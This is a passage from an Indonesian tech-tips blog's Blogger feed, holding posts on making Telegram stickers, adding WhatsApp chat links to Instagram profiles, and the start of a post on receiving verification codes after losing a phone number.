href=\"http:\/\/Lombokterkini.id\"\u003ELombokterkini.id\u003C\/a\u003E ucapkan terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2036388908512577665\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-menghilangkan-windows-11-pro-insider-preview.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2036388908512577665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2036388908512577665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-menghilangkan-windows-11-pro-insider-preview.html","title":"Cara Menghilangkan Windows 11 Pro Insider Preview Evaluation Copy Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK091yGulMg_S-t9ekfu7BzkiKX3UPPVpXMKAM5IAI-VvEpFw8uCZ81f9zr53LtB45drUCSRZN-TlECrROPeS8Xj_lXNIKMf7nHdfZG_ro_7PxavG_XFb5QOuzWuS1UUsFaDw2Nh8Zz_B0J1Vh2PsTU9ltE7R1YThyF2y6udx3tk3-h3jEb0Tu4YDrQA\/s72-w640-h380-c\/Windows%2011%20Pro%20insider%20preview%20Evaluation%20copy.%20Build%2022449.rs_prerelease.210827-1350.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1842709425187002002"},"published":{"$t":"2023-11-24T07:47:00.001+07:00"},"updated":{"$t":"2023-11-24T07:47:10.313+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telegram"}],"title":{"type":"text","$t":"Cara Membuat Stiker Telegram Menggunakan Bot di HP Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Membuat Stiker di Telegram Menggunakan Bot\u003C\/b\u003E -- Seiring berkembangnya aplikasi chatting bernama Telegram, berkembang pula fitur-fitur yang termuat di dalamnya. Salah satu fitur yang banyak dipakai yaitu stiker. Pengguna pun dapat membuat stiker sendiri. Artikel ini akan mengulas cara membuat stiker Telegram yang praktis dan dijamin mudah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengguna bisa memanfaatkan bot dan aplikasi tambahan untuk membuat stiker Telegram. Bot bisa pengguna jumpai di dalam aplikasi Telegram itu sendiri, sedangkan aplikasi tambahan perlu pengguna pasang terlebih dahulu di smartphone. Ulasan masing-masing caranya dijelaskan pada pemaparan di bawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Membuat Stiker Telegram di HP\u003C\/h2\u003E\u003Cp\u003EBot adalah suatu akun otomatis yang dapat melakukan perintah tertentu. Pengguna bisa membuat stiker Telegram otomatis lewat obrolan akun Sticker Bot.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, sebelum mengetahui Cara Membuat Stiker Telegram di HP, perlu pengguna ketahui dulu format gambar yang dianjurkan untuk dijadikan stiker. Format yang dianjurkan oleh Telegram dimaksudkan supaya hasil stikernya optimal. Format serta syarat untuk Cara membuat stiker Telegram di HP antara lain seperti berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EGambar dalam bentuk PNG.\u003C\/li\u003E\u003Cli\u003EGambar berlatar belakang transparan.\u003C\/li\u003E\u003Cli\u003EUkuran gambar yakni 512 x 512 pixel. Salah satu sisinya harus berukuran 512 pixel, sementara itu sisi lainnya boleh kurang dari 512 pixel.\u003C\/li\u003E\u003Cli\u003EGambar mempunyai outline berwarna putih serta mempunyai bayangan. Gambar bisa pula mempunyai outline hitam sebelum diberikan outline putih agar kekontrasannya baik.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmtbosOtBA3kzl3sqaV8YVQtibelLlUk8-z5V4KYg0fH7lLy036cFx1wzMLewIopFo8dc16c3f_iPYPx0-hz_JLDO3soO201wuOzBPFMs-er_5Vov-iFa-yi1jPCBlpdhG-Y1HrMZuknym9dCPFp2mAiI1UpHJP5TVRm69l5pqFwRhkPCb_5Te26fdw\/s1080\/Cara%20Membuat%20Stiker%20Telegram%20Menggunakan%20Bot%20di%20HP.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Stiker Telegram Menggunakan Bot di HP\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmtbosOtBA3kzl3sqaV8YVQtibelLlUk8-z5V4KYg0fH7lLy036cFx1wzMLewIopFo8dc16c3f_iPYPx0-hz_JLDO3soO201wuOzBPFMs-er_5Vov-iFa-yi1jPCBlpdhG-Y1HrMZuknym9dCPFp2mAiI1UpHJP5TVRm69l5pqFwRhkPCb_5Te26fdw\/w640-h380\/Cara%20Membuat%20Stiker%20Telegram%20Menggunakan%20Bot%20di%20HP.jpg\" title=\"Cara Membuat Stiker Telegram Menggunakan Bot di HP\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Membuat Stiker Telegram Menggunakan Bot di HP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESetelah mengetahui format gambar untuk stiker, pengguna pun dapat mencoba membuat stiker. Langkah-langkah yang harus dijalankan yakni sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, carilah akun bernama Sticker Bot (@stickers) di kolom pencarian kontak.\u003C\/li\u003E\u003Cli\u003EKemudian, kirim pesan “\/newpack” sebagai perintah membuat stiker baru.\u003C\/li\u003E\u003Cli\u003EBerikan nama stiker tersebut, misalnya “Kucing Ngambek”.\u003C\/li\u003E\u003Cli\u003ESetelah itu, upload file gambar yang akan dijadikan stiker dan formatnya PNG.\u003C\/li\u003E\u003Cli\u003EPilihlah satu emoji untuk mewakili stiker yang hendak di upload.\u003C\/li\u003E\u003Cli\u003EHasil stiker pun akan terlihat, apabila pengguna sudah merasa puas dengan hasilnya ketikkan perintah “\/publish”.\u003C\/li\u003E\u003Cli\u003EBuatlah nama untuk dipakai sebagai alamat dari stiker. Cukup tuliskan namanya tidak perlu menuliskan alamat URL-nya, misalnya:\u003C\/li\u003E\u003Cli\u003EKucingNgambek. Bot akan mengirimkan link shortcut stiker tersebut.\u003C\/li\u003E\u003Cli\u003ESelanjutnya, tambahkan stiker ke Telegram pengguna dengan cara mengklik link shortcut yang tadi telah dikirimkan oleh Bot. Kemudian, klik “Add 1 Sticker”.\u003C\/li\u003E\u003Cli\u003EStiker pun telah disimpan dan dapat pengguna pakai untuk percakapan di Telegram.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Buat Stiker di Telegram Tanpa Bot\u003C\/h2\u003E\u003Cp\u003ECara kedua yang bisa pengguna pakai untuk membuat stiker adalah dengan aplikasi tambahan atau disebut sebagai salah satu Cara buat stiker di Telegram tanpa Bot. Pengguna bisa memasang aplikasi bernama Sticker Maker for Telegram dengan mengunduhnya di Google Playstore maupun AppStore. Langkah-langkah untuk membuat stiker dengan aplikasi atau tanpa bot yaitu:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, pasang aplikasi Sticker Maker for Telegram di smartphone milik pengguna.\u003C\/li\u003E\u003Cli\u003ELalu, buka aplikasi tersebut.\u003C\/li\u003E\u003Cli\u003EPilih tombol “+” yang ada di posisi bawah sebelah kanan.\u003C\/li\u003E\u003Cli\u003EKemudian, pilihlah foto yang akan pengguna jadikan sebagai stiker. Seleksi bagian yang ingin pengguna ambil. Kemudian, klik “Continue”.\u003C\/li\u003E\u003Cli\u003ETambahkan teks atau elemen lain menggunakan alat (tools) yang tersedia di dalam aplikasi Sticker Maker for Telegram.\u003C\/li\u003E\u003Cli\u003EJika sudah selesai melakukan pengeditan, simpan stiker dengan mengklik “Save” di bagian atas sebelah kanan.\u003C\/li\u003E\u003Cli\u003EDefault dari nama stiker yang tadi dibuat adalah “My First Pack”. Pengguna dapat mengganti nama stiker dengan mengklik ikon titik tiga pada bagian kanan atas, lalu klik “Rename”.\u003C\/li\u003E\u003Cli\u003EKlik tombol “Export” di bagian bawah, pilih “Telegram”. Lalu apabila muncul tips, klik tombol “Continue”.\u003C\/li\u003E\u003Cli\u003EBerikutnya, akan tertampil Bot Telegram (tidak resmi) yang dapat membantu mengekspor stiker ke Telegram. Tekan “Start” untuk memulainya.\u003C\/li\u003E\u003Cli\u003ESetelah itu, klik tombol “Add sticker” dan klik “Open”.\u003C\/li\u003E\u003Cli\u003EKemudian, pilih aplikasi “Sticker Maker for Telegram” dan tunggu proses ekspornya selesai.\u003C\/li\u003E\u003Cli\u003ETerakhir, klik “Add 1 Sticker”.\u003C\/li\u003E\u003Cli\u003EStiker pun berhasil diekspor ke Telegram.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDemikian ulasan Cara Membuat Stiker Telegram Menggunakan Bot di HP yang dapat pengguna coba untuk menambah koleksi stiker di Telegram. Pengguna bisa memilih menggunakan Bot atau aplikasi tambahan. Jika pengguna tidak ingin terlalu banyak aplikasi di smartphone, maka bisa memakai Bot yang lebih praktis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1842709425187002002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-stiker-telegram-menggunakan-bot.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1842709425187002002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1842709425187002002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-stiker-telegram-menggunakan-bot.html","title":"Cara Membuat Stiker Telegram Menggunakan Bot di HP Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmtbosOtBA3kzl3sqaV8YVQtibelLlUk8-z5V4KYg0fH7lLy036cFx1wzMLewIopFo8dc16c3f_iPYPx0-hz_JLDO3soO201wuOzBPFMs-er_5Vov-iFa-yi1jPCBlpdhG-Y1HrMZuknym9dCPFp2mAiI1UpHJP5TVRm69l5pqFwRhkPCb_5Te26fdw\/s72-w640-h380-c\/Cara%20Membuat%20Stiker%20Telegram%20Menggunakan%20Bot%20di%20HP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7949836101074060872"},"published":{"$t":"2023-11-24T07:47:00.000+07:00"},"updated":{"$t":"2023-11-24T07:47:06.143+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Membuat Link WA Di IG Menuju Chat Langsung\u003C\/b\u003E -- Bagi beberapa akun IG bisnis, keberadaan link WA sangat vital. Cara membuat link WA di IG menuju chat langsung sangat mudah dan dapat dilakukan dengan menggunakan cara manual atau bantuan situs dan aplikasi terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Membuat Link WA Di IG Menuju Chat Langsung\u003C\/h2\u003E\u003Cp\u003EHal ini tentu sangat membantu para pebisnis untuk mencari audiences dan pembeli. Menghubungkan chat WA langsung dengan link yang terdapat pada IG tidak hanya dapat menarik perhatian audiences.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETetapi, cara ini juga sangat efisien karena audiences tidak perlu bertanya nomor kontak. Beginilah 5 cara untuk membuat link WA tujuan chat langsung, diantaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_CNvwJ3z5GtSs65WAK4sSa384CtjOhFAJFwCTHEWDh4ntyT9sNNCVQ1-eXhB0duyCkJ6X_J77_jrScdwfc6ZCa8Dl1yqMj-OafBll2lDalTzrWnKk6wKSxW2Zzpl3svAUuZvRN5kaRqXm3hoGk_D5URMuud2p6aZQHTMSOXOkzZxzTzRzkw-cuB4yUQ\/s1080\/Cara%20Membuat%20Link%20WA%20Di%20IG%20Menuju%20Chat%20Langsung.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Link WA Di IG Menuju Chat Langsung\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_CNvwJ3z5GtSs65WAK4sSa384CtjOhFAJFwCTHEWDh4ntyT9sNNCVQ1-eXhB0duyCkJ6X_J77_jrScdwfc6ZCa8Dl1yqMj-OafBll2lDalTzrWnKk6wKSxW2Zzpl3svAUuZvRN5kaRqXm3hoGk_D5URMuud2p6aZQHTMSOXOkzZxzTzRzkw-cuB4yUQ\/w640-h380\/Cara%20Membuat%20Link%20WA%20Di%20IG%20Menuju%20Chat%20Langsung.jpg\" title=\"Cara Membuat Link WA Di IG Menuju Chat Langsung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5 Cara Membuat Link WA Di IG Menuju Chat Langsung Terbaru\u003C\/h2\u003E\u003Cp\u003E1. Cara Membuat Link WA Di IG Menuju Chat Langsung dengan Cara Salin Link Manual\u003C\/p\u003E\u003Cp\u003ECara pertama yang dapat dilakukan adalah menyalin link secara manual. Langkahnya hanya perlu mengetikkan link beserta nomor WA yang dimiliki secara manual. Membuat link URL tersebut akan otomatis langsung menuju halaman chat WA apabila diklik. Langkah detailnya adalah sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuka menu \"Notes\" atau \"Catatan\" pada perangkat.\u003C\/li\u003E\u003Cli\u003EKetik link secara manual.\u003C\/li\u003E\u003Cli\u003EPastikan nomor telepon WA dimulai dengan kode \"62\" bukan angka \"0\". Contohnya: https:\/\/api.whatsapp.com\/send?phone=\u003Cspan style=\"color: #ffa400;\"\u003E6285774638290\u003C\/span\u003E.\u003C\/li\u003E\u003Cli\u003EGanti nomor WA berwarna orange\u0026nbsp; menggunakan no. wa yang akan digunakan\u003C\/li\u003E\u003Cli\u003EBagikan link yang sudah dibuat dan unggah pada profil akun IG.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Mengedit Link Pada Instagram Account\u003C\/h3\u003E\u003Cp\u003ECara membuat link WA di IG menuju chat langsung alternatif berikutnya adalah dengan mengedit link profil akun IG langsung. Pada cara ini, teknisnya pengguna hanya perlu melanjutkan cara pertama dan menyalin link yang sudah dibuat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgar cara ini dapat berhasil, tentu wajib mengedit profil akun IG milik sendiri. Untuk membuat link WA agar dapat dipakai pada IG, tentunya perlu diletakkan pada profil IG. Panduan langkah adalah sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuat link WA secara manual.\u003C\/li\u003E\u003Cli\u003ECopy link dan buka akun IG.\u003C\/li\u003E\u003Cli\u003EBuka halaman profil IG dan klik \"Edit Profile\".\u003C\/li\u003E\u003Cli\u003EPada kolom \"Website\" lakukan tempel atau paste link yang sebelumnya sudah disalin.\u003C\/li\u003E\u003Cli\u003EKlik \"Save\" atau \"Simpan\".\u003C\/li\u003E\u003Cli\u003ESelesai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Cara membuat link WA di bio Instagram Bitly\u003C\/h3\u003E\u003Cp\u003EAplikasi Bitly dapat menjadi alternatif cara untuk membuat link WA untuk dicantumkan pada IG. Pengguna dapat mengunduh dan install aplikasi bantuan ini untuk membuat link apa saja, tidak hanya membuat link WA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi ini cukup multifungsi dan populer untuk dipakai oleh masyarakat. Fungsi Bitly sebagai pembuat link sangat fungsional dan efisien. Panduan langkah yang dapat diikuti seperti berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuka aplikasi Bitly yang sudah diunduh.\u003C\/li\u003E\u003Cli\u003ELakukan daftar akun.\u003C\/li\u003E\u003Cli\u003ETekan tombol \"Add\" atau \"Tambah\".\u003C\/li\u003E\u003Cli\u003EBuat link WA dengan nama yang spesifik. Contoh: Bit.ly\/nomorWA.\u003C\/li\u003E\u003Cli\u003ESelesai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Cara Membuat Link WA Di IG Menuju Chat Langsung dengan Situs Create WA Link\u003C\/h3\u003E\u003Cp\u003EMenggunakan situs tertentu juga dapat menjadi cara membuat link WA di IG menuju chat langsung yang dapat dicoba. Pengguna juga tidak perlu mengunduh dan memasang aplikasi tambahan pada perangkat HP. Hal yang perlu dilakukan hanya mengunjungi situs Create WA Link.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESitus ini bersifat gratis dan bebas biaya untuk para penggunanya. Maka dari itu, jika ingin mengembangkan bisnis dengan menggunakan IG, cara satu ini dapat sangat membantu. Panduan langkah-langkah pembuatannya adalah berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAkses situs https:\/\/create.wa.link\/ pada browser.\u003C\/li\u003E\u003Cli\u003EKlik opsi \"Create a free wa.link\".\u003C\/li\u003E\u003Cli\u003EIsi kolom dengan nomor WA dan custom message.\u003C\/li\u003E\u003Cli\u003EKlik tombol \"Generate my wa.link\".\u003C\/li\u003E\u003Cli\u003ECopy link yang sudah dibuat ke akun IG.\u003C\/li\u003E\u003Cli\u003ESelesai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Cara Membuat Link WA Di IG menggunakan WA Wizard\u003C\/h3\u003E\u003Cp\u003ESitus WA Wizard merupakan salah satu situs yang dapat membantu untuk membuat link. WA Wizard merupakan salah satu situs link generator yang mudah untuk digunakan. Langkah pertama yang harus ditempuh cukup dengan akses situs pada link https:\/\/wa.wizard.id\/.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu, masukkan nomor WA milik pribadi dan klik \"Generate link\". Pembuatan link WA selesai dan pengguna dapat langsung copy paste link tersebut pada profil IG. Setelah itu, audiences atau pelanggan akan mudah untuk menghubungi WA dengan hanya mengklik link.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EBegitulah 5 \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html\" target=\"_blank\"\u003Ecara membuat link WA di IG menuju chat langsung\u003C\/a\u003E yang praktis untuk membantu bisnis lebih laris. Membuat link WA dapat dilakukan secara manual atau bantuan situs dan aplikasi terbaik. Hal penting yang harus diperhatikan adalah tidak salah memasukkan nomor WA.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7949836101074060872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html","title":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_CNvwJ3z5GtSs65WAK4sSa384CtjOhFAJFwCTHEWDh4ntyT9sNNCVQ1-eXhB0duyCkJ6X_J77_jrScdwfc6ZCa8Dl1yqMj-OafBll2lDalTzrWnKk6wKSxW2Zzpl3svAUuZvRN5kaRqXm3hoGk_D5URMuud2p6aZQHTMSOXOkzZxzTzRzkw-cuB4yUQ\/s72-w640-h380-c\/Cara%20Membuat%20Link%20WA%20Di%20IG%20Menuju%20Chat%20Langsung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-5367638188656546955"},"published":{"$t":"2023-11-10T12:47:00.002+07:00"},"updated":{"$t":"2023-11-10T12:47:31.516+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang\u003C\/b\u003E -- Umumnya, ketika Kamu pertama kali ingin membuat akun media sosial, Kamu harus memverifikasi nomor telepon Kamu untuk menyelesaikan pendaftaran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETapi bagaimana cara mendapatkan kode verifikasi jika nomor tersebut hilang atau sudah tidak aktif lagi?. Seperti yang Kamu ketahui, proses verifikasi biasanya dilakukan dalam bentuk kode numerik yang dikirimkan ke nomor telepon aktif di ponsel.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi kode tersebut digunakan untuk mengaktifkan akun yang akan digunakan. Itulah mengapa nomor telepon penting, karena sangat perlu digunakan untuk mendaftar dan masuk.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika nomor ini sudah tidak aktif lagi atau bisa hilang, tentu Kamu akan kesulitan untuk melakukannya. Lalu bagaimanan Cara mendapatkan kode verifikasi jika nomor hilang, nah itu akan bisa sangat rumit.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETetapi setidaknya ada beberapa cara yang Kamu dapat lakukann, terlepas dari nomor Kamu yang hilang. Untuk itu silahkan simak ulasan Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang\u003C\/h2\u003E\u003Cp\u003EKamu mungkin pernah mendengar tentang adsa sebuah Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang yakni suatu layanan nomor virtual. Nah kali ini kita akan memanfaatkannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVirtual Phone Number adalah layanan yang memungkinkan Kamu untuk dapat mengaktifkan nomor yang hilang yang fungsinya untuk menerima SMS untuk mendapatkan kode verifikasi seperti biasa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELayanan ini dapat diakses melalui banyak cara ada yang gratis dan ada juga yang versi berbayar. Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang ini dapat dipraktekkan dengan mengikuti panduan dibawah. Kami akan menjelaskan secara rinci mulai dari panduan seperti ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang higgs domino\u003C\/li\u003E\u003Cli\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang fb\u003C\/li\u003E\u003Cli\u003ECara mendapatkan kode verifikasi wa jika nomor hilang\u003C\/li\u003E\u003Cli\u003ECara Mendapatkan Kode Verifikasi Jika Nomor Hilang ig\u003C\/li\u003E\u003Cli\u003ECara mendapatkan kode otp kartu yang hilang\u003C\/li\u003E\u003Cli\u003ECara mencari kode verifikasi sms\u003C\/li\u003E\u003Cli\u003ECara mendapatkan kode verifikasi email jika nomor hilang\u003C\/li\u003E\u003Cli\u003ECara menerima sms dari nomor yang hilang\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uFleelCC2eyZpKqN6Ooiu03VwOfIZvZoAhRF5OsMAz5N5ZrFKAsSXFYWESlpGE3g3tJGBz7koqDVchrkL4-G5juhQQrNCeP1ghV_V5sgRAu4UUcyiCOU4gIPYlsh9XuvmKiezejVe9fBa2Wcso8FFkxrRDEvIuDMA6Boya1-kGhl8s-tVrhPH2myw\/s1080\/Cara%20Mendapatkan%20Kode%20Verifikasi%20Jika%20Nomor%20Hilang.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mendapatkan Kode Verifikasi Jika Nomor Hilang\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" 